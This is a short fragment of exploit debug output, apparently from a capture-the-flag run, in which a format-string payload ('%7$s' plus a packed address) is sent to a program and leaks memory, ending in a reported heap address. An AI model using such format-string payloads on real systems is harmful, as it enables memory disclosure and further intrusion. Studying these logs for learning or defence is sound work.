 [*] 0x7efd1c04b000
[DEBUG] Sent 0xd bytes:
    00000000  31 25 37 24  73 c0 3c 26  1c fd 7e 00  00            │1%7$│s·<&│··~·│·│
    0000000d
[DEBUG] Received 0x15 bytes:
    b'Your cabinet number: '
[DEBUG] Received 0x33 bytes:
    00000000  31 80 85 40  d1 cd 55 c0  3c 26 1c fd  7e 2d 2d 2d  │1··@│··U·│<&··│~---│
    00000010  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    00000020  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 0a 4b 65  │----│----│----│-·Ke│
    00000030  79 3a 20                                            │y: │
    00000033
[+] Leak heap: 0x55cdd1408580